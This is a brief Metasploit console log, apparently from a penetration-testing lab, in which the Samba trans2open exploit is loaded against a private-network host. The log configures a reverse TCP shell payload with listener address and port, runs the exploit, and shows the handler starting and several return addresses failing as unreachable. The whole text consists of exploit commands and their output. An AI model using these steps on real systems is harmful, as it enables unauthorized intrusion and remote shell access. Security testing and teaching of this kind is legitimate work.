 msf > use exploit/linux/samba/trans2open
msf exploit(trans2open) > set RHOST 10.2.0.140
RHOST => 10.2.0.140
msf exploit(trans2open) > set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf exploit(trans2open) > set LHOST 10.2.0.135
LHOST => 10.2.0.135
msf exploit(trans2open) > set LPORT 123
LPORT => 123
msf exploit(trans2open) > exploit
[*] Started reverse handler on 10.2.0.135:123
[*] Trying return address 0xbffffdfc...
[-] 10.2.0.140 The host (10.2.0.140:139) was unreachable.
[*] Trying return address 0xbffffcfc...
[-] 10.2.0.140 The host (10.2.0.140:139) was unreachable.
[*] Trying return address 0xbffffbfc...
[-] 10.2.0.140 The host (10.2.0.140:139) was unreachable.